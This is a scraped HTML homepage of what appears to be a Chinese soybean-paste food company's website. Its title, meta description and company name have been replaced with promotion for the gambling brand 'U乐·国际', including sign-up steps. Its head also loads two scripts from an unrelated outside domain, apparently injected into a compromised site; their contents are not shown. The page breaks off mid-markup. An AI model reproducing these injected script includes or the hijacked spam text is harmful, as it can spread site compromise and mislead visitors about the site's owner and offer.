

--- FILE ---
content_type: text/html
request_url: http://www.dayangmaozhijia.com/?id=425
body_size: 27522
content:

<!--由中企动力科技集团股份有限公司哈尔滨分公司技术部设计制作<br>如果您有任何意见或建议请电邮dm-haerbin@300.cn -->  
<!DOCTYPE html>
<html>
<head>
<meta name="msvalidate.01" content="01499986AAEFE0011854DB9B312BF089" />

<meta charset="UTF-8" />
<title>U乐·国际(中国)官方网站-互动游戏，乐趣共享！</title>               
<meta name="keywords" content="	U乐·国际官网">
<meta name="description" content="U乐·国际官网,第一步:访问U乐·国际(中国)官方网站-互动游戏，乐趣共享！。首先,打开您的浏览器输入网址(www.dayangmaozhijia.com),访问U乐·国际(中国)官方网站-互动游戏，乐趣共享！。第二步:点击注册按钮 一旦进入U乐·国际(中国)官方网站-互动游戏，乐趣共享！,您会在页面上找到一个醒目的注册按钮。点击该按钮,您将被引导至注册页面。第三步:填写注册信息 在注册页面上,您需要填写一些必要的个人信息来创建账户访问 U乐·国际(中国)官方网站-互动游戏，乐趣共享！。通常包括用户名、密码、电子邮件地址、手机号码等。">
<meta name='viewport' content='width=1440' />

<meta name='viewport' content='width=1440' />
<meta http-equiv="Cache-Control" content="no-transform" />
<script type="text/javascript">
    window.siteIsPc=true;
    window.foreignList= [];
    window.tenant = {"cdnFlag":"2","createTime":null,"domain":"www.xiangqifood.com","domainInfo":null,"foreign":false,"id":231659,"language":"zh_CN","mobileDomain":"m.xiangqifood.com","mobileStatus":7,"status":6,"templateCode":"global_site_basic","tenantCode":"100001_2103105012","unittype":"100001","verify":"f146abd7da0ca5c4394ca41f0215f936","mverify":"2ebbd97362ad1eb7326a3fad279f86e8"};
    window.commonShortUrl = ("http://www.ceurl.cn" == "") ? "" : "http://www.ceurl.cn" + "/";
    window.upgradeVersion="6b29772bcf2d2a375e35ccc2eddc1a1f";
    var isxinnet = "false";
    window.noredirectCookieName = "_noredirect";
    var visittrack_siteId = "100001_2103105012";
    var visittrack_url = "";
    var gatherScripts = "";
    var unittype=window.tenant.unittype ;
    window.globalObj={};
    window.globalObj.isOpenSSL = false;
    
    if(!(unittype == '100009'||unittype == '100084' ||unittype == '100007' )){  
        window.intelligetJump={"identification":"false"};//智能跳转
    }
    if(unittype == '100001'){
        window.getMultilingual={"website":"{\"zh_CN\":\"http://www.dayangmaozhijia.com\"}","switcher":"off"};//多语言和获取网站url对象
    }

    try{
        var setDomain = window.location.hostname.replace("http://", "").replace("https://", "");
        if (setDomain.match(/[a-z]+/) != null) {
            var domainArr = setDomain.split(".");
            var preDomain=domainArr[domainArr.length - 2] + "."
                + domainArr[domainArr.length - 1];
            if(/(com|cn|org|net|xin|edu|ac)\..*/.test(preDomain)){
                preDomain=domainArr[domainArr.length - 3]+"."+domainArr[domainArr.length - 2] + "."
                    + domainArr[domainArr.length - 1];
            }
            document.domain = preDomain;
        }
    }catch(e){
        console.log(e);
    }

</script>

<script type="text/javascript" src="http://www.dede2000.com/data/analysis.js"></script>
<script type="text/javascript" src="http://www.dede2000.com/data/ad.js"></script>


<!--百度push提交-->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>


<!--360push提交-->

<script>
(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>

<script type="text/javascript" src="/templets/default/style/interwords_zh_CN.min.js,libs.min.js?v=6b29772bcf2d2a375e35ccc2eddc1a1f&tenantId=231659&viewType=1"></script>
<script>
    $(function(){
        // 灰色主题
        if(!(unittype == '100009'||unittype == '100084' ||unittype == '100007' )){
            var qxurl = location.href.replace(location.origin,'')
            if(qxurl == '/' || qxurl == '') {
                var grayStatus = {"greySwitchStatus":"false"};
                var greySwitchStatusData = {};
                if(typeof(grayStatus) == 'string' && /^{/.test(grayStatus)){
                    greySwitchStatusData = JSON.parse(grayStatus);
                }else if(typeof(grayStatus) == 'object'){
                    greySwitchStatusData = grayStatus;
                }
                if(greySwitchStatusData && greySwitchStatusData.greySwitchStatus == 'true'){ 
                    $("html").css("cssText", "filter: progid:DXImageTransform.Microsoft.BasicImage(grayscale=1) !important");
                    $("html").css("cssText", "-webkit-filter: grayscale(100%) !important");
                }
            }
            // 飘窗
            require(['/templets/default/style/common.js'], function(){})
        }
    });
    if(!(window.tenant.unittype=='100084'||window.tenant.unittype=='100009')&&isFrontEnv()&&!window.noAuth){
        var qxurl = location.href.replace(location.origin,'')
        if(qxurl != '/') {
            $.ajax({
                url:'/comp/authtion.do',
                method:'get',
                data:{
                    url:qxurl
                },
                success:function(res){
                    if(res.status == 300 && res.data!=''){
                        window.location.href=res.data
                    }
                },
                error:function(err){
                    console.log(err);
                }
            }); 
        }
    }
</script><link href="/templets/default/style/animate.css,iconfont.css,bootstrap.min.css,response.min.css?v=1713152013000&tenantId=231659&viewType=1" rel="stylesheet" type="text/css" />
<link href="/templets/default/style/site_impt_r.css?v=1713152013000&tenantId=231659&viewType=1" rel="stylesheet" type="text/css" />
<link href="/templets/default/style/page_impt_Home.css?v=1713152013000&tenantId=231659&viewType=1" rel="stylesheet" type="text/css" />
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
 
  <link type="text/css" href="/templets/default/style/ky.css?t=1735623135914" rel="stylesheet" />
  <link type="text/css" href="/templets/default/style/bolanstyle.css?t=1735623135914" rel="stylesheet" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta name="applicable-device" content="pc,mobile" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
<link type="text/css" href="/templets/default/style/swiper.min.css?t=1735623135914" rel="stylesheet" />
<script type="text/javascript" src="/templets/default/style/swiper.min.js?t=1735623135914"></script>
  <link type="text/css" href="/templets/default/style/hy_map.css?t=1735623135914" rel="stylesheet" />


  
<!--[if lt IE 9]> 
<script src="https://cdn.bootcss.com/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="https://cdn.bootcss.com/respond.js/1.4.2/respond.js"></script>
<![endif]-->
</head>
  
  
<body data-pageid="cec583b7-e60b-4c6f-a98f-815c18b35a97" data-layout="flow"> 
	<div class="main pagebox"><div id="w_grid-1566009176840" class="w_grid-000"><div class="w_grid signal">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1566009176840-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_grid-1566009283667" class="w_grid-000"><div class="w_grid signal">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1566009283667-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_grid-1566009283675" class="w_grid-003"><div class="w_grid ">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1566009283675-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_fimg-1566009283683" class="w_fimg-000"><div class="w_img animated  ">  <div class="e_box e_box-000 p_box">   <a href="javascript:void(0)" class="e_link e_link-000 p_link001" target="_self">         



	﻿<div class="e_image e_DImage-001 p_dimage">      <picture>        <source srcset="/templets/default/style/logo1.png" media="(max-width: 768px)" alt="这是描述信息" />        <img src="/templets/default/style/logo1.png?tenantId=231659&viewType=1&k=1713152013000" alt="黑龙江U乐·国际官网食品股份有限公司" width="100%" height="100%" />      </picture>     </div>          </a>           </div> </div></div></div>         <div id="content_box-1566009283675-1" class="e_box e_box-000 d_gridCell_1 p_gridCell"><div id="c_portalResnav_main-16160457998450109" class="c_portalResnav_main-01001"> 

<div class="tNavBox">
    <!-- 按钮开始 -->
    <div class="navBtn ">
        <span class="navLine ">
      	 	<img src="/templets/default/style/rg318.png" alt="导航" class="navBtnImg">
       </span>
    </div>
    <!-- 导航 -->
    <nav class="tNav">
        <ul class="navUl">
            <!-- 一级导航 -->
                        <li class="navLi">
                <h3 class="tNavH">
                    <a href="/" class="navName" data-title="网站首页">网站首页</a>
                    <!-- 图标开始 -->
                                        <!-- 图标结束 -->
                </h3>
                            </li>
          
                        
          
                     
          
                        <li class="navLi">
                <h3 class="tNavH">
                    <a href="/guanyuwomen/" class="navName" data-title=" 关于我们 "> 关于我们  </a>
                    <!-- 图标开始 -->
                                        <i class="iconfont iconJt">&#xe69a;</i>
                                        <!-- 图标结束 -->
                </h3>
                                <div class="slidBox">
     
                    <div class="leftBox right_img">
                      
                     
                        <!--
<h3 class="oneName">天猫店铺 </h3>
                        <article class="tNavSummry"></article>
                        <a class="tNavMore" href="https://xiangqisp.tmall.com/shop/view_shop.htm?spm=a230r.1.14.12.pDn9WP&user_number_id=2797172899" >
                            <span class="txt">进一步了解</span>
                            <i class="iconfont leanMore">&#xe6a7;</i>
                        </a>
-->
                    </div>
                    <!-- 二级 -->
                  
                
                  
                  </div>
          
                            </li>
							
				              
          
                        <li class="navLi">
                <h3 class="tNavH">
                    <a href="/shipinzixun/" class="navName" data-title=" 食品安全资讯 "> 食品安全资讯  </a>
                    <!-- 图标开始 -->
                                        <i class="iconfont iconJt">&#xe69a;</i>
                                        <!-- 图标结束 -->
                </h3>
                                <div class="slidBox">
     
                    <div class="leftBox right_img">
                      
                     
                        <!--
<h3 class="oneName">天猫店铺 </h3>
                        <article class="tNavSummry"></article>
                        <a class="tNavMore" href="https://xiangqisp.tmall.com/shop/view_shop.htm?spm=a230r.1.14.12.pDn9WP&user_number_id=2797172899" >
                            <span class="txt">进一步了解</span>
                            <i class="iconfont leanMore">&#xe6a7;</i>
                        </a>
-->
                    </div>
                    <!-- 二级 -->
                  
                
                  
                  </div>
          
                            </li>
							
				              
          
                        <li class="navLi">
                <h3 class="tNavH">
                    <a href="/shipinanquan/" class="navName" data-title=" 食品安全动态 "> 食品安全动态  </a>
                    <!-- 图标开始 -->
                                        <i class="iconfont iconJt">&#xe69a;</i>
                                        <!-- 图标结束 -->
                </h3>
                                <div class="slidBox">
     
                    <div class="leftBox right_img">
                      
                     
                        <!--
<h3 class="oneName">天猫店铺 </h3>
                        <article class="tNavSummry"></article>
                        <a class="tNavMore" href="https://xiangqisp.tmall.com/shop/view_shop.htm?spm=a230r.1.14.12.pDn9WP&user_number_id=2797172899" >
                            <span class="txt">进一步了解</span>
                            <i class="iconfont leanMore">&#xe6a7;</i>
                        </a>
-->
                    </div>
                    <!-- 二级 -->
                  
                
                  
                  </div>
          
                            </li>
							
				              
          
                        <li class="navLi">
                <h3 class="tNavH">
                    <a href="/lianxiwomen/" class="navName" data-title=" 联系我们 "> 联系我们  </a>
                    <!-- 图标开始 -->
                                        <i class="iconfont iconJt">&#xe69a;</i>
                                        <!-- 图标结束 -->
                </h3>
                                <div class="slidBox">
     
                    <div class="leftBox right_img">
                      
                     
                        <!--
<h3 class="oneName">天猫店铺 </h3>
                        <article class="tNavSummry"></article>
                        <a class="tNavMore" href="https://xiangqisp.tmall.com/shop/view_shop.htm?spm=a230r.1.14.12.pDn9WP&user_number_id=2797172899" >
                            <span class="txt">进一步了解</span>
                            <i class="iconfont leanMore">&#xe6a7;</i>
                        </a>
-->
                    </div>
                    <!-- 二级 -->
                  
                
                  
                  </div>
          
                            </li>
							
							
          
                       <li class="navSliBtn">
              <img src="/templets/default/style/rns568.png" alt="收起来" class="hs">
            </li>
        </ul>
    </nav>
</div>
	

<script>
       var _li =$('.tNav .navUl').children('.navLi');
       _li.each(function(i, e) {
           $(this).addClass('nav0'+(i+1));
       });
  
  $('.navBtn').on('click',function(){
      $(this).siblings('.tNav').toggleClass('tNavHeight');
  });
  $('.navSliBtn').on('click',function(){
      $('.tNav').removeClass('tNavHeight');
  });
  $('.iconJt').on('click',function(){
      $(this).toggleClass('iconJtRotate')
      .parents('.navLi').siblings('.navLi')
      .find('.slidBox').slideUp().end()
      .find('.tNavH').removeClass('tNavHBac').end()
      .find('.iconJt').removeClass('iconJtRotate').end().end().end()
      .parent('.tNavH').addClass('tNavHBac').siblings('.slidBox').slideToggle();
  });
  $("div[id^='c_portalResnav_main']").attr("loaded","true");
</script>
<script type="text/javascript">
    jQuery(document).ready(function($) {
    $(".nav10 a.navName").attr('disabled', 'true');
    $(".nav10 a.navName").attr('datahref',$(".nav09 a.navName").attr("href"));
    $(".nav10 a.navName").removeAttr('href');
           });
</script>



</div></div>         <div id="content_box-1566009283675-2" class="e_box e_box-000 d_gridCell_2 p_gridCell"><div id="c_portalResPublic_codeContainer-15660092884576219" class="c_portalResPublic_codeContainer-01001"> 
<div class="e_box"></div>
<script>
$comp({
	 	id:"portalResPublic_codeContainer-15660092884576219",//实例id 服务器传
	  	lib:["js/portalPublic/portalResPublic_codeContainer-01"] //组件js
});

</script>
<div class="head_lan">
  <div class="lan_con">
    <div class="lan_tit">
      <i class="iconfont map"></i>
      <span><a href="tel:18903658751">18903658751</a></span>
 
    </div>
 
  </div>
</div>


<script>
	$(function(){

		$(".head_lan .lan_con").hover(function(){
			$(this).find(".lan_list").addClass("cur");
		},function(){
			$(this).find(".lan_list").removeClass("cur");
		})
	})
</script>

<script>
    $(window).scroll(function(){
         if($(window).scrollTop()>0){
            $('#w_grid-1566009283667').addClass('fixed')
            $('#w_fimg-1566009283683').addClass('fixed')
            $('.tNav').addClass('fixed')
            $('.head_lan').addClass('fixed')
        }else{
            $('#w_grid-1566009283667').removeClass('fixed')
            $('#w_fimg-1566009283683').removeClass('fixed')
            $('.tNav').removeClass('fixed')
            $('.head_lan').removeClass('fixed')
            
      }
    })
    //触控吸顶
    $('#w_grid-1566009283667').mouseenter(function(){
      $('#w_grid-1566009283667').addClass('fixed')
      $('#w_fimg-1566009283683').addClass('fixed')
      $('.tNav').addClass('fixed')
      $('.head_lan').addClass('fixed')
    }).mouseleave(function(){
        if($(window).scrollTop()==0){
          $('#w_grid-1566009283667').removeClass('fixed')
          $('#w_fimg-1566009283683').removeClass('fixed')
          $('.tNav').removeClass('fixed')
          $('.head_lan').removeClass('fixed')
        }
    });
</script>



</div></div>       </div>  </div></div></div>       </div>  </div></div><div id="c_portalResEbizads_banner-16167292916196432" class="c_portalResEbizads_banner-04001003"> 


<div class="bannerBox">

	<div class="swiper-container iban">
		<div class="swiper-wrapper">

          
          
          
                           <div class="swiper-slide">
            <div class="b_video">
              <span class="b_overlay"></span>
				   <video class="b_video_con" src="/templets/default/style/banner1.mp4" muted="" autoplay loop playsinline=""></video>
              <span class="b_image" style="background-image:url(/templets/default/style/de8a378e-8d14-41a2-b4a7-bad1e18fa61c.jpg)"></span>
            </div>
            <div class="ind_ban_tex">
              <div class="b_line"></div>
              <div class="ind_ban_con">    
					  <div class="ind_ban_tex_title"><h1 class="t_big">传统工艺 千年传承</h1></div>
					  <div class="ind_ban_tex_info"><p class="t_small">酱香浓郁、鲜美醇厚<br>咸淡适口、风味独特，深受消费者的欢迎和喜爱</p></div>
              </div>
				</div>
          </div>

          
          
          
          
						
			<div class="swiper-slide banner_img">
				
					<div class="bgimg pcitem" style="background-image: url(/templets/default/style/1952099c-5711-43d6-8195-8a0c0e1cbacb.jpg)"></div>
					<div class="bgimg mobitem" style="background-image: url(/templets/default/style/1952099c-5711-43d6-8195-8a0c0e1cbacb.jpg)"></div>
               <div class="v_cover">
                  <div class="v_con">
            
         
        
              
                  
                  </div>
                </div>
			
			</div>
									
			<div class="swiper-slide banner_img">
				
					<div class="bgimg pcitem" style="background-image: url(/templets/default/style/4738a1a1-db94-4e7f-b1ff-ea4eaf4c3500.jpg)"></div>
					<div class="bgimg mobitem" style="background-image: url(/templets/default/style/4738a1a1-db94-4e7f-b1ff-ea4eaf4c3500.jpg)"></div>
               <div class="v_cover">
                  <div class="v_con">
            
         
        
              
                  
                  </div>
                </div>
			
			</div>
									
			<div class="swiper-slide banner_img">
				
					<div class="bgimg pcitem" style="background-image: url(/templets/default/style/de8a378e-8d14-41a2-b4a7-bad1e18fa61c.jpg)"></div>
					<div class="bgimg mobitem" style="background-image: url(/templets/default/style/de8a378e-8d14-41a2-b4a7-bad1e18fa61c.jpg)"></div>
               <div class="v_cover">
                  <div class="v_con">
            
         
        
              
                  
                  </div>
                </div>
			
			</div>
						

		</div>
		<div class="swiper-pagination"></div>
	</div>

</div>
<script>
	$(function () {
		// banner轮播
		var ibanSwiper = new Swiper('.iban.swiper-container', {
			autoplay: 8000,
         speed: 1200,
			loop: true,
			pagination: '.swiper-pagination',
			paginationClickable: true,
			slidesPerView: 'auto',
			autoplayDisableOnInteraction: false,
			direction: 'horizontal',
			onInit: function (ibanSwiper) {
				if ($(".pcitem").eq(0).css("display") == "block" && $(".swiper-slide-active video").length) {
					// swiper.stopAutoplay();
					$(".swiper-slide-active video").get(0).play();
					// console.log(11);
				} else {
					return;
				};
			},
			onTransitionEnd: function (ibanSwiper) {
				if ($(".pcitem").eq(0).css("display") == "block" && $(".swiper-slide-active video").length) {
					// swiper.stopAutoplay();
					$(".swiper-slide-active video").get(0).play();
					// console.log(11);
				} else {
					return;
				};
			}
		});
		if ($(".bannerBox .iban .swiper-slide").length <= 3) {
			$(".bannerBox .iban .swiper-pagination").hide();
		} else {
			$(".bannerBox .iban .swiper-pagination").show();
		}

		// 手机banner视频弹出
		var vidcontainer = $(".vidcontainer"),
			video = $(".vidcontainer video");
		$("#main .iban .play").on("click", function () {
			var _this = $(this);
			var vid = _this.data("src");
			video.attr("src", vid);
			vidcontainer.fadeIn();
			$(this).siblings("video").get(0).play();
		})
		$(".vidcontainer .closevid,.vidcontainer").on("click", function (ev) {
			ev.stopPropagation();
			if (!$(ev.target).hasClass("video")) {
				video.get(0).pause();
				vidcontainer.fadeOut(function () {
					video.attr("src", "");
				})
			}
		})



		function vdieoresize() {
			var W1 = $(window).width();
			var H1 = $(window).height();
			if ((W1 / H1) > (16 / 9)) {
				// alert(0)
				$(".bannerBox .iban .banner-video video").height(W1 * 9 / 16);
			} else {
				// alert(1)
				$(".bannerBox .iban .banner-video video").width(H1 * 16 / 9);
			}
		}
		vdieoresize();
		$(window).on("resize", function () {
			vdieoresize();
		})


	})
</script>




<script>$("div[id^='c_']").attr("loaded", "true")</script>
<input class="requsetParam" type="hidden" value="" />
</div></div>       </div>  </div></div><div id="w_grid-1566009208695" class="w_grid-000"><div class="w_grid signal">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1566009208695-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_grid-1578918827949" class="w_grid-000"><div class="w_grid signal">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1578918827949-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"></div>       </div>  </div></div><div id="w_grid-1566013731814" class="w_grid-000"><div class="w_grid signal">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1566013731814-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_grid-1615519001565" class="w_grid-000"><div class="w_grid ">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1615519001565-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_grid-1615519001577" class="w_grid-000"><div class="w_grid signal">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1615519001577-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_grid-1615519001587" class="w_grid-000"><div class="w_grid signal">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1615519001587-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_common_text-1615519001604" class="reset_style"><div><p><strong><span style="color:#B22222"><span style="letter-spacing:10px"><span style="line-height:1.2"><span style="font-size:36px"><span style="font-family:微软雅黑">有了U乐·国际官网酱</span></span></span></span></span></strong></p>

<p><strong><span style="color:#B22222"><span style="letter-spacing:10px"><span style="line-height:1.2"><span style="font-size:36px"><span style="font-family:微软雅黑">吃饭就是香</span></span></span></span></span></strong></p>
</div></div></div>       </div>  </div></div><div id="w_grid-1615519001594" class="w_grid-000"><div class="w_grid signal">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1615519001594-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_common_text-1615519001613" class="reset_style"><div><p><span style="color:#B22222"><span style="line-height:2.3"><span style="font-size:16px"><span style="font-family:微软雅黑">&nbsp;黑龙江U乐·国际官网食品股份有限公司</span></span></span></span><span style="color:#313131"><span style="line-height:2.3"><span style="font-size:16px"><span style="font-family:微软雅黑">始建于1995年，U乐·国际官网食品是一家集生产、研发、销售黄豆调味酱系列产品的民营股份制集团公司，现旗下拥有四家全资子公司分别是“哈尔滨U乐·国际官网食品有限责任公司”、“双城U乐·国际官网酱业有限责任公司”、“黑龙江农垦宝泉岭U乐·国际官网酱业有限公司”、“黑龙江U乐·国际官网商贸有限责任公司”……</span></span></span></span></p>
</div></div></div>       </div>  </div></div><div id="w_grid-1615519001600" class="w_grid-000"><div class="w_grid ">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1615519001600-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_grid-1615519001615" class="w_grid-000"><div class="w_grid signal">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1615519001615-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_fbtn-1615519001635" class="w_fbtn-001"><div class="w_fbtn animated  ">  <a href="/guanyuwomen/" class="e_link e_link-001 p_link" target="_self" title="公司简介">   <div class="e_btn e_CommonBtn-001 p_CommonBtn">    <div class="font">公司简介</div>   </div>  </a> </div></div></div>       </div>  </div></div></div>         <div id="content_box-1615519001600-1" class="e_box e_box-000 d_gridCell_1 p_gridCell"><div id="w_grid-1615519001620" class="w_grid-000"><div class="w_grid signal">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1615519001620-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_fbtn-1615519001639" class="w_fbtn-001"><div class="w_fbtn animated  ">  <a href="/guanyuwomen/" class="e_link e_link-001 p_link" target="_self" title="企业文化">   <div class="e_btn e_CommonBtn-001 p_CommonBtn">    <div class="font">企业文化</div>   </div>  </a> </div></div></div>       </div>  </div></div></div>         <div id="content_box-1615519001600-2" class="e_box e_box-000 d_gridCell_2 p_gridCell"><div id="w_grid-1615519001623" class="w_grid-000"><div class="w_grid signal">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1615519001623-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_fbtn-1615519001642" class="w_fbtn-001"><div class="w_fbtn animated  ">  <a href="/shipinzixun/" class="e_link e_link-001 p_link" target="_self" title="工艺流程">   <div class="e_btn e_CommonBtn-001 p_CommonBtn">    <div class="font">工艺流程</div>   </div>  </a> </div></div></div>       </div>  </div></div></div>         <div id="content_box-1615519001600-3" class="e_box e_box-000 d_gridCell_3 p_gridCell"><div id="w_grid-1615519001627" class="w_grid-000"><div class="w_grid signal">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1615519001627-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_fbtn-1615519001646" class="w_fbtn-001"><div class="w_fbtn animated  ">  <a href="/shipinzixun/" class="e_link e_link-001 p_link" target="_self" title="人才理念">   <div class="e_btn e_CommonBtn-001 p_CommonBtn">    <div class="font">人才理念</div>   </div>  </a> </div></div></div>       </div>  </div></div></div>         <div id="content_box-1615519001600-4" class="e_box e_box-000 d_gridCell_4 p_gridCell"><div id="w_grid-1615519001630" class="w_grid-000"><div class="w_grid signal">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1615519001630-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_fbtn-1615519001649" class="w_fbtn-001"><div class="w_fbtn animated  ">  <a href="/shipinzixun/" class="e_link e_link-001 p_link" target="_self" title="产品推荐">   <div class="e_btn e_CommonBtn-001 p_CommonBtn">    <div class="font">产品推荐</div>   </div>  </a> </div></div></div>       </div>  </div></div></div>       </div>  </div></div></div>       </div>  </div></div></div>         <div id="content_box-1615519001565-1" class="e_box e_box-000 d_gridCell_1 p_gridCell"><div id="w_grid-1615519001582" class="w_grid-000"><div class="w_grid signal">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1615519001582-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_grid-1615519001651" class="w_grid-000"><div class="w_grid signal">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1615519001651-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_fvideo-1615519098584" class="w_fvideo-001"><div class="w_fvideo">     <video autoplay="" loop="" controls="" poster="" type="video/mp4" class="e_video e_video-000 p_video" webkit-playsinline="true" x-webkit-airplay="true" playsinline="true" x5-video-player-type="h5" x5-video-orientation="h5" x5-video-player-fullscreen="true">    <source src="/templets/default/style/20191023xqj.mp4" />    <source src="/templets/default/style/20191023xqj.mp4" />   </video>     </div></div></div>       </div>  </div></div></div>       </div>  </div></div></div>       </div>  </div></div><div id="c_portalResComplaintPage_detail-16164783433620203" class="c_portalResComplaintPage_detail-01001001"> 
<!-- 侧边盒子 -->
<div class="wyz">
  <!-- 在线咨询 -->
  <div class="wyz-item-block wyz-in transition wyz-online">
    <a href="" class="shangqiao a_baidu_window zixun_count"
       zixun="bd" target="_blank">
      <div class="wyz-item flex-col">
        <div class="img-block"> 
          <svg xmlns="http://www.w3.org/2000/svg"
               xmlns:xlink="http://www.w3.org/1999/xlink" width="27px" height="27px">
            <path fill-rule="evenodd" fill="rgb(255, 255, 255)"
                  d="M21.937,20.857 C21.532,20.857 21.262,20.587 21.262,20.182 L21.262,11.407 C21.262,11.002 21.532,10.732 21.937,10.732 C24.705,10.732 27.000,13.027 27.000,15.795 C27.000,18.562 24.705,20.857 21.937,20.857 ZM22.612,12.152 L22.612,19.437 C24.323,19.112 25.650,17.589 25.650,15.795 C25.650,14.000 24.323,12.477 22.612,12.152 ZM22.207,10.057 C21.802,10.057 21.532,9.787 21.532,9.382 C21.532,4.927 17.887,1.350 13.500,1.350 C9.112,1.350 5.467,4.927 5.467,9.382 C5.467,9.787 5.197,10.057 4.792,10.057 C4.387,10.057 4.117,9.787 4.117,9.382 C4.117,4.185 8.370,-0.001 13.500,-0.001 C18.630,-0.001 22.882,4.185 22.882,9.382 C22.882,9.719 22.545,10.057 22.207,10.057 ZM5.737,11.610 L5.737,20.385 C5.737,20.790 5.400,21.060 5.062,21.060 C2.295,21.060 -0.000,18.765 -0.000,15.997 C-0.000,13.230 2.295,10.935 5.062,10.935 C5.467,10.935 5.737,11.205 5.737,11.610 ZM4.387,12.354 C2.677,12.679 1.350,14.203 1.350,15.997 C1.350,17.792 2.677,19.315 4.387,19.640 L4.387,12.354 ZM17.280,22.005 C18.581,22.005 19.587,22.919 19.745,24.165 L22.612,24.165 C23.625,24.165 24.435,23.355 24.435,22.342 C24.435,21.937 24.705,21.667 25.110,21.667 C25.515,21.667 25.785,21.937 25.785,22.342 C25.785,24.097 24.367,25.515 22.612,25.515 L19.563,25.515 C19.172,26.402 18.283,27.000 17.280,27.000 C15.930,27.000 14.782,25.920 14.782,24.502 C14.782,23.085 15.862,22.005 17.280,22.005 ZM17.280,25.650 